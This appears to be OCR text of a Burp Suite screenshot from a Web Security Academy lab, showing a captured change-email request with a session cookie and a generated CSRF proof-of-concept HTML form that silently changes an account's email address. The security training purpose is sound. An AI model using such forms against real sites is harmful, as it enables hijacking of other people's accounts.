 CSRF PoC generator
Request to: https://ac111fa21e054135c0ed37d700a10043.web-security-academy.net
Options
Pretty Raw Hex
\n
Inspector
1 POST /my-account/change-email HTTP/1.1
2 Host: ac111fa21e054135c0ed37d700a10043.web-security-academy.net
3 Cookie: session=t1sReuqkDo8xNYxYssMKzvdoGV9ajToQ
4 Content-Length: 19
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="101", "Microsoft
Edge";v="101"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin:
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 1
Request Headers 20
Search...
0 matches
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="https://ac111fa21e054135c0ed37d700a10043.web-security-academy.net/my-account/change-email"
6 <input type="hidden" name="email" value="123&#64;123&#46;com" />
7 <input type="submit" value="Submit request" />
8 </form>
9 </body>
10 </html>
11
Search...
0 matches
Regenerate
Test in browser
Copy HTML
Close